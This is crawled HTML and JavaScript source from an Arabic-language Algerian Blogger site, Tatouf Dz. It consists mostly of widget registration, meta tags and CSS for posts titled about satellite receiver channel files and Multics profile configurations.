'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6372947082304428951}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6372947082304428951', 'title': '\u0623\u0648\u0644 \u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0644\u0644\u0648\u0627\u0641\u062f \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u0634\u0647\u0631 \u062c\u0627\u0646\u0641\u064a 2022 \u062c\u064a\u0648\u0646 GEANT GN-RS8 EVO', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2022/01/r82-e0-2022.html
body_size: 91129
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022' property='og:title'/>
<meta content='أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022Tatouf Dz ' name='Description'/>
<title>أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022 - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2022/01/r82-e0-2022.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/7221935187821525963/comments/default" />
<meta content='أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022,multics,Best Config Multics Profiles  R82 E0 2022
' name='description'/>
<meta content='https://www.tatoufdz.net/2022/01/r82-e0-2022.html' property='og:url'/>
<meta content='أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022' name='twitter:title' property='og:title'/>
<meta content='أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022,multics,Best Config Multics Profiles  R82 E0 2022
' name='twitter:description' property='og:description'/>
<meta content='أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022' property='og:title'/>
<meta content='أفضل ملف لبروفيلات نسخة R82 E0 معدل بأحدث التغييرات جانفي 2022,multics,Best Config Multics Profiles  R82 E0 2022
' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/w1200-h630-p-k-no-nu/multics+Config.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/w1200-h630-p-k-no-nu/multics+Config.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2022/01/r82-e0-2022.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
